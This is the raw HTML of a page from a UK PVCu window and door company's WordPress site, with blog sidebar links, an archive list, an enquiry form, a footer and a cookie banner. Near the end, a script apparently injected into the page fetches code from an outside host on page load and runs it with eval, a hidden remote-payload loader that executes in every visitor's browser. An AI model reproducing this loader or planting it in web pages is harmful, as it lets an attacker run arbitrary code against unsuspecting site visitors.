						<a href="https://selectasystems.com/connect-with-selecta-systems/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://selectasystems.com/wp-content/uploads/2025/03/800x400-FITShow25-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://selectasystems.com/connect-with-selecta-systems/" class="latest_posts-wgt-title-link" title="Selecta Connect">
							Selecta Connect							</a></h4>
													<div class="text latest_posts-wgt-text">PVCu window and door systems company Selecta Sy...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://selectasystems.com/connect-at-fit-show-2025/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://selectasystems.com/wp-content/uploads/2025/02/ConnectAtFITShow25WEB-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://selectasystems.com/connect-at-fit-show-2025/" class="latest_posts-wgt-title-link" title="Connect at FIT Show 2025">
							Connect at FIT Show 2025							</a></h4>
													<div class="text latest_posts-wgt-text">Marketing Manager, Mark Walker, talks about a c...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://selectasystems.com/selecta-acorns/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://selectasystems.com/wp-content/uploads/2025/02/ChristmasJumperDay2024-1WEB-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://selectasystems.com/selecta-acorns/" class="latest_posts-wgt-title-link" title="Selecta Raise £3,700 for Acorns">
							Selecta Raise £3,700 for Acorns							</a></h4>
													<div class="text latest_posts-wgt-text">During December of last year, Selecta Systems h...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://selectasystems.com/improving-your-image/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://selectasystems.com/wp-content/uploads/2023/04/MASTERslide-Patio-Slider-Internal-2023-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://selectasystems.com/improving-your-image/" class="latest_posts-wgt-title-link" title="Improving Your Image">
							Improving Your Image							</a></h4>
													<div class="text latest_posts-wgt-text">Selecta Systems Marketing Manager, Mark Walker ...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="archives-3" class="widget zn-sidebar-widget widget_archive"><h3 class="widgettitle zn-sidebar-widget-title title">Archives</h3>			<ul class="menu">
					<li><a href='https://selectasystems.com/2025/07/'>July 2025</a></li>
	<li><a href='https://selectasystems.com/2025/05/'>May 2025</a></li>
	<li><a href='https://selectasystems.com/2025/03/'>March 2025</a></li>
	<li><a href='https://selectasystems.com/2025/02/'>February 2025</a></li>
	<li><a href='https://selectasystems.com/2025/01/'>January 2025</a></li>
	<li><a href='https://selectasystems.com/2024/10/'>October 2024</a></li>
	<li><a href='https://selectasystems.com/2024/09/'>September 2024</a></li>
	<li><a href='https://selectasystems.com/2024/07/'>July 2024</a></li>
	<li><a href='https://selectasystems.com/2024/04/'>April 2024</a></li>
	<li><a href='https://selectasystems.com/2024/03/'>March 2024</a></li>
	<li><a href='https://selectasystems.com/2024/02/'>February 2024</a></li>
	<li><a href='https://selectasystems.com/2023/12/'>December 2023</a></li>
	<li><a href='https://selectasystems.com/2023/09/'>September 2023</a></li>
	<li><a href='https://selectasystems.com/2023/07/'>July 2023</a></li>
	<li><a href='https://selectasystems.com/2023/06/'>June 2023</a></li>
	<li><a href='https://selectasystems.com/2023/04/'>April 2023</a></li>
	<li><a href='https://selectasystems.com/2023/03/'>March 2023</a></li>
	<li><a href='https://selectasystems.com/2023/01/'>January 2023</a></li>
	<li><a href='https://selectasystems.com/2022/11/'>November 2022</a></li>
	<li><a href='https://selectasystems.com/2022/09/'>September 2022</a></li>
	<li><a href='https://selectasystems.com/2022/08/'>August 2022</a></li>
	<li><a href='https://selectasystems.com/2022/04/'>April 2022</a></li>
	<li><a href='https://selectasystems.com/2022/03/'>March 2022</a></li>
	<li><a href='https://selectasystems.com/2022/01/'>January 2022</a></li>
	<li><a href='https://selectasystems.com/2021/12/'>December 2021</a></li>
	<li><a href='https://selectasystems.com/2021/08/'>August 2021</a></li>
	<li><a href='https://selectasystems.com/2021/05/'>May 2021</a></li>
	<li><a href='https://selectasystems.com/2021/04/'>April 2021</a></li>
	<li><a href='https://selectasystems.com/2020/10/' aria-current="page">October 2020</a></li>
	<li><a href='https://selectasystems.com/2020/07/'>July 2020</a></li>
	<li><a href='https://selectasystems.com/2020/06/'>June 2020</a></li>
	<li><a href='https://selectasystems.com/2020/05/'>May 2020</a></li>
	<li><a href='https://selectasystems.com/2020/04/'>April 2020</a></li>
	<li><a href='https://selectasystems.com/2020/03/'>March 2020</a></li>
	<li><a href='https://selectasystems.com/2019/11/'>November 2019</a></li>
	<li><a href='https://selectasystems.com/2019/07/'>July 2019</a></li>
	<li><a href='https://selectasystems.com/2019/01/'>January 2019</a></li>
	<li><a href='https://selectasystems.com/2018/11/'>November 2018</a></li>
	<li><a href='https://selectasystems.com/2018/10/'>October 2018</a></li>
	<li><a href='https://selectasystems.com/2018/09/'>September 2018</a></li>
	<li><a href='https://selectasystems.com/2018/06/'>June 2018</a></li>
	<li><a href='https://selectasystems.com/2018/04/'>April 2018</a></li>
	<li><a href='https://selectasystems.com/2018/02/'>February 2018</a></li>
	<li><a href='https://selectasystems.com/2017/12/'>December 2017</a></li>
	<li><a href='https://selectasystems.com/2017/11/'>November 2017</a></li>
	<li><a href='https://selectasystems.com/2017/10/'>October 2017</a></li>
	<li><a href='https://selectasystems.com/2017/08/'>August 2017</a></li>
	<li><a href='https://selectasystems.com/2017/05/'>May 2017</a></li>
			</ul>
		</div><div id="categories-3" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categories</h3>			<ul class="menu">
					<li class="cat-item cat-item-1"><a href="https://selectasystems.com/category/case-studies/">CASE STUDIES</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://selectasystems.com/category/news-and-views/">NEWS &amp; VIEWS</a>
</li>
			</ul>
		</div></div></aside>		</div>
	</div>
</section><!--// #content -->
<div class="znpb-footer-smart-area" >		<section class="zn_section eluidb1ece391  round-corners   section-sidemargins    zn_section--inlinemodal mfp-hide   section--no " id="eluidb1ece391"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid4e67e6a6            col-md-12 col-sm-12   znColumnElement"  id="eluid4e67e6a6" >

			
			<div class="znColumnElement-innerWrapper-eluid4e67e6a6 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid82cd7d7a " ><h3 class="tbk__title" itemprop="headline" >I WANT TO BE A FABRICATOR / INSTALLER</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Please complete this form in full to enable ourselves to fulfil your enquiry. Thank you.</h4></div>
		<div class="zn_contact_form_container contactForm cf-elm eluide9a149b5  cf--light element-scheme--light  " >
						<form action="#" id="form_eluide9a149b5" method="post" class="zn_contact_form contact_form cf-elm-form row " data-redirect=""><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_name1_0" id="zn_form_field_name1_0" placeholder="Please enter your name" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_name1_0" class="control-label kl-font-alt kl-fancy-form-label">NAME</label></div><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_preferred_contact_no_1_1" id="zn_form_field_preferred_contact_no_1_1" placeholder="Please enter your mobile or home contact telephone number" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_is_numeric "/><label for="zn_form_field_preferred_contact_no_1_1" class="control-label kl-font-alt kl-fancy-form-label">Preferred Contact No.</label></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_email1_2" id="zn_form_field_email1_2" placeholder="Please type your email address" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_email1_2" class="control-label kl-font-alt kl-fancy-form-label">Email</label></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_company_name1_3" id="zn_form_field_company_name1_3" placeholder="Please enter your company name" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_company_name1_3" class="control-label kl-font-alt kl-fancy-form-label">COMPANY NAME</label></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_address_11_4" id="zn_form_field_address_11_4" placeholder="Please enter your address" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_address_11_4" class="control-label kl-font-alt kl-fancy-form-label">Address 1</label></div><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_address_21_5" id="zn_form_field_address_21_5" placeholder="Please enter your address" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_address_21_5" class="control-label kl-font-alt kl-fancy-form-label">Address 2</label></div><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_postcode1_6" id="zn_form_field_postcode1_6" placeholder="Please enter your postcode" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_postcode1_6" class="control-label kl-font-alt kl-fancy-form-label">Postcode</label></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_select"><label class="control-label kl-font-alt kl-fancy-form-label">Sector</label><select name="zn_form_field_sector1_7"  id="zn_form_field_sector1_7" class="zn_form_input form-control form-control--light kl-fancy-form-select zn_validate_not_empty"><option value="" disabled selected>Please choose from the list:</option><option value="1" >Homeowner</option><option value="2" >Fabricator</option><option value="3" >Installer</option><option value="4" >Specifier</option><option value="5" >Architect</option><option value="6" >Other</option></select></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_plain_text">Product(s) Interested In</div><div class="col-sm-3  kl-fancy-form zn_form_field zn_cf_checkbox"><input  type="checkbox" name="zn_form_field_advance_70_casement_windows1_9" class="zn_form_input form-control--light zn_validate_none" id="zn_form_field_advance_70_casement_windows1_9" value="true"/><label class="control-label" for="zn_form_field_advance_70_casement_windows1_9">ADVANCE 70 Casement Windows</label></div><div class="col-sm-3  kl-fancy-form zn_form_field zn_cf_checkbox"><input  type="checkbox" name="zn_form_field_advance_70_bay_bow_windows1_10" class="zn_form_input form-control--light zn_validate_none" id="zn_form_field_advance_70_bay_bow_windows1_10" value="true"/><label class="control-label" for="zn_form_field_advance_70_bay_bow_windows1_10">ADVANCE 70 Bay & Bow Windows</label></div><div class="col-sm-3  kl-fancy-form zn_form_field zn_cf_checkbox"><input  type="checkbox" name="zn_form_field_advance_70_flush_sash_windows1_11" class="zn_form_input form-control--light zn_validate_none" id="zn_form_field_advance_70_flush_sash_windows1_11" value="true"/><label class="control-label" for="zn_form_field_advance_70_flush_sash_windows1_11">ADVANCE 70 Flush Sash Windows</label></div><div class="col-sm-3  kl-fancy-form zn_form_field zn_cf_checkbox"><input  type="checkbox" name="zn_form_field_advance_70_tilt_turn_windows1_12" class="zn_form_input form-control--light zn_validate_none" id="zn_form_field_advance_70_tilt_turn_windows1_12" value="true"/><label class="control-label" for="zn_form_field_advance_70_tilt_turn_windows1_12">ADVANCE 70 Tilt & Turn Windows</label></div><div class="col-sm-3  kl-fancy-form zn_form_field zn_cf_checkbox"><input  type="checkbox" name="zn_form_field_holiday_home_windows1_13" class="zn_form_input form-control--light zn_validate_none" id="zn_form_field_holiday_home_windows1_13" value="true"/><label class="control-label" for="zn_form_field_holiday_home_windows1_13">Holiday Home Windows</label></div><div class="col-sm-3  kl-fancy-form zn_form_field zn_cf_checkbox"><input  type="checkbox" name="zn_form_field_advance_70_residential_doors1_14" class="zn_form_input form-control--light zn_validate_none" id="zn_form_field_advance_70_residential_doors1_14" value="true"/><label class="control-label" for="zn_form_field_advance_70_residential_doors1_14">ADVANCE 70 Residential Doors</label></div><div class="col-sm-3  kl-fancy-form zn_form_field zn_cf_checkbox"><input  type="checkbox" name="zn_form_field_advance_70_french_doors1_15" class="zn_form_input form-control--light zn_validate_none" id="zn_form_field_advance_70_french_doors1_15" value="true"/><label class="control-label" for="zn_form_field_advance_70_french_doors1_15">ADVANCE 70 French Doors</label></div><div class="col-sm-3  kl-fancy-form zn_form_field zn_cf_checkbox"><input  type="checkbox" name="zn_form_field_masterslide_patio_doors1_16" class="zn_form_input form-control--light zn_validate_none" id="zn_form_field_masterslide_patio_doors1_16" value="true"/><label class="control-label" for="zn_form_field_masterslide_patio_doors1_16">MASTERslide Patio Doors</label></div><div class="col-sm-3  kl-fancy-form zn_form_field zn_cf_checkbox"><input  type="checkbox" name="zn_form_field_easi_fold_doors1_17" class="zn_form_input form-control--light zn_validate_none" id="zn_form_field_easi_fold_doors1_17" value="true"/><label class="control-label" for="zn_form_field_easi_fold_doors1_17">EASi-FOLD Doors</label></div><div class="col-sm-3  kl-fancy-form zn_form_field zn_cf_checkbox"><input  type="checkbox" name="zn_form_field_holiday_home_doors1_18" class="zn_form_input form-control--light zn_validate_none" id="zn_form_field_holiday_home_doors1_18" value="true"/><label class="control-label" for="zn_form_field_holiday_home_doors1_18">Holiday Home Doors</label></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_textarea"><textarea name="zn_form_field_message1_19" class="zn_form_input form-control  kl-fancy-form-textarea zn_validate_none " id="zn_form_field_message1_19" placeholder="Please add any details you think would be useful..." cols="40" rows="6"></textarea><label for="zn_form_field_message1_19" class="control-label kl-font-alt kl-fancy-form-label">Message</label></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_captcha"><span class="kl-recaptcha" data-colorscheme="light" data-sitekey="6LeqwJknAAAAAC59Z5s27V-bDtddtvwZV491Unnk" id="zn_recaptcha_1"></span></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_hidden"><input type="hidden" name="zn_pb_form_submit_1" id="zn_pb_form_submit_1" value="1" class="zn_form_input zn_validate_none" /></div><div class="col-sm-12"><div class="zn_contact_ajax_response titleColor" id="zn_form_id1" ></div><div class="zn_submit_container text-center"><button class="zn_contact_submit btn btn-fullcolor btn--rounded  " type="submit">SUBMIT ENQUIRY</button></div></div></form>
		</div>

						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div>	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-4"><div id="block-19" class="widget widget_block">
<h5 class="wp-block-heading" id="h-awards-amp-recognitions"><strong>AWARDS &amp; RECOGNITIONS</strong></h5>
</div><div id="block-5" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="890" height="155" src="https://selectasystems.com/wp-content/uploads/2022/11/NFA-Logos22.png" alt="" class="wp-image-5021" srcset="https://selectasystems.com/wp-content/uploads/2022/11/NFA-Logos22.png 890w, https://selectasystems.com/wp-content/uploads/2022/11/NFA-Logos22-300x52.png 300w, https://selectasystems.com/wp-content/uploads/2022/11/NFA-Logos22-768x134.png 768w, https://selectasystems.com/wp-content/uploads/2022/11/NFA-Logos22-280x49.png 280w" sizes="auto, (max-width: 890px) 100vw, 890px" /></figure>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://selectasystems.com/wp-content/uploads/2024/11/NFA24-Plain-6-1024x1024.png" alt="" class="wp-image-7553" style="width:59px;height:auto" srcset="https://selectasystems.com/wp-content/uploads/2024/11/NFA24-Plain-6-1024x1024.png 1024w, https://selectasystems.com/wp-content/uploads/2024/11/NFA24-Plain-6-300x300.png 300w, https://selectasystems.com/wp-content/uploads/2024/11/NFA24-Plain-6-150x150.png 150w, https://selectasystems.com/wp-content/uploads/2024/11/NFA24-Plain-6-768x768.png 768w, https://selectasystems.com/wp-content/uploads/2024/11/NFA24-Plain-6-1536x1536.png 1536w, https://selectasystems.com/wp-content/uploads/2024/11/NFA24-Plain-6-2048x2048.png 2048w, https://selectasystems.com/wp-content/uploads/2024/11/NFA24-Plain-6-187x187.png 187w, https://selectasystems.com/wp-content/uploads/2024/11/NFA24-Plain-6-1170x1170.png 1170w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>

<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://selectasystems.com/wp-content/uploads/2025/05/NFA25-Finalist-Logo-Transparent-Background-1024x1024.png" alt="" class="wp-image-7670" style="width:61px;height:auto" srcset="https://selectasystems.com/wp-content/uploads/2025/05/NFA25-Finalist-Logo-Transparent-Background-1024x1024.png 1024w, https://selectasystems.com/wp-content/uploads/2025/05/NFA25-Finalist-Logo-Transparent-Background-300x300.png 300w, https://selectasystems.com/wp-content/uploads/2025/05/NFA25-Finalist-Logo-Transparent-Background-150x150.png 150w, https://selectasystems.com/wp-content/uploads/2025/05/NFA25-Finalist-Logo-Transparent-Background-768x768.png 768w, https://selectasystems.com/wp-content/uploads/2025/05/NFA25-Finalist-Logo-Transparent-Background-187x187.png 187w, https://selectasystems.com/wp-content/uploads/2025/05/NFA25-Finalist-Logo-Transparent-Background.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p class="has-text-align-left"><strong>WINNERS OF</strong> <a href="https://www.fenestrationawards.co.uk/">SYSTEMS COMPANY 2017</a> | <a href="https://www.fenestrationawards.co.uk/">PVC COMPANY 2018</a> |<a href="https://www.fenestrationawards.co.uk/">PVC COMPANY 2021</a> | <a href="https://www.fenestrationawards.co.uk/">SOCIAL NETWORKER 2025</a></p>



<h5 class="wp-block-heading" id="h-accreditations-amp-certifications"><strong>ACCREDITATIONS &amp; CERTIFICATIONS</strong></h5>
</div>
</div>
</div><div id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="879" height="159" src="https://selectasystems.com/wp-content/uploads/2025/08/Accreditations-Banner-AUG25-WHITE-WEB.png" alt="" class="wp-image-7941" srcset="https://selectasystems.com/wp-content/uploads/2025/08/Accreditations-Banner-AUG25-WHITE-WEB.png 879w, https://selectasystems.com/wp-content/uploads/2025/08/Accreditations-Banner-AUG25-WHITE-WEB-300x54.png 300w, https://selectasystems.com/wp-content/uploads/2025/08/Accreditations-Banner-AUG25-WHITE-WEB-768x139.png 768w, https://selectasystems.com/wp-content/uploads/2025/08/Accreditations-Banner-AUG25-WHITE-WEB-280x51.png 280w" sizes="auto, (max-width: 879px) 100vw, 879px" /></figure>
</div></div><div class="col-sm-4"><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle title m_title m_title_ext text-custom">SELECTA SYSTEMS</h3><div class="menu-about-us-menu-container"><ul id="menu-about-us-menu" class="menu"><li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://selectasystems.com/about-us/">ABOUT US</a></li>
<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://selectasystems.com/meet-the-family/">MEET THE FAMILY</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://selectasystems.com/bepartofthefamily/">BEPARTOFTHEFAMILY</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://selectasystems.com/certifications-and-accreditations/">CERTIFICATIONS &#038; ACCREDITATIONS</a></li>
<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a href="https://selectasystems.com/career-opportunities/">CAREER OPPORTUNITIES</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://selectasystems.com/faqs/">FAQs</a></li>
</ul></div></div><div id="block-17" class="widget widget_block">
<h5 class="wp-block-heading has-white-color has-text-color" id="h-members-of"><strong>MEMBERS OF</strong></h5>
</div><div id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.ggf.org.uk/"><img decoding="async" src="https://i0.wp.com/selectasystems.com/wp-content/uploads/2023/10/GGF-Main.png?fit=224%2C164&amp;ssl=1" alt="MEMBERSHIPS" class="wp-image-5884" style="width:100px" width="100"/></a></figure>
</div></div><div class="col-sm-4"><div id="text_contact-1" class="widget widget_text_contact"><h3 class="widgettitle title m_title m_title_ext text-custom">GET IN TOUCH</h3>
		<div class="textwidget contact-details"><p><strong>T (+44) 121 325 2100</strong><br />
<strong>F (+44) 121 366 6360</strong><br />
Email: <a href="mailto:info@selectasystems.com">info@selectasystems.com</a></p>
<p><strong>Selecta Systems Ltd</strong><br />
Selecta House, Selecta Avenue,<br />Great Barr, Birmingham, B44 9EH</p>
<p><a href="https://goo.gl/maps/oDWaRo5JDTLm67zL8" target="_blank"><i class="glyphicon glyphicon-map-marker kl-icon-white"></i> Open in Google Maps</a></p>
</div>

		</div><div id="block-15" class="widget widget_block widget_text">
<p><a href="https://selectasystems.com/privacy-policy/" data-type="URL" target="_blank" rel="noreferrer noopener">PRIVACY &amp; COOKIES POLICY</a></p>
</div></div></div><!-- end row --><div class="row"><div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--clean clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/selectasystemsltd" target="_blank" title="Like us on Facebook!" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://twitter.com/SelectaSystems" target="_blank" title="Follow us on X (Twitter)!" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.linkedin.com/in/selectasystemsltd/" target="_blank" title="LinkedIn" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/selectasystemsltd/" target="_blank" title="Instagram" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCRG_yIx5Kz6HmAdwOut8D1w" target="_blank" title="YouTube" class="social-icons-item scfooter-icon-"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<a href="https://selectasystems.com" class="footer-copyright-link"><img class="footer-copyright-img" src="https://selectasystems.com/wp-content/uploads/2021/04/Selecta-Systems-Logo-White-Text-e1619447774417.png"  alt="Selecta Systems" /></a><p class="footer-copyright-text">© 2026 Selecta Systems Ltd   |  #bepartofthefamily</p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td 